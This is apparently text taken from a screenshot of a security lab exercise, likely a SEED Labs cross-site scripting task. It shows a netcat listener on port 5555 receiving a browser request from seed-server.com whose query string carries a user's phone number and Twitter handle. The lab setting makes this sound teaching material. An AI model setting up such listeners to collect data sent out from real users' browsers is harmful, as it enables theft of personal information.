 ❯ nc -l -p 5555 localhost
OPTIONS /?@phone=Mobile%20phone01234567890@twitter=Twitter%20usernameg3n3sis HTTP/1.1
Host: localhost:5555
Connection: keep-alive
Accept: */*
Access-Control-Request-Method: GET
Access-Control-Request-Private-Network: true
Origin: http://www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Sec-Fetch-Dest: empty
Referer: http://www.seed-server.com/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,bn;q=0.8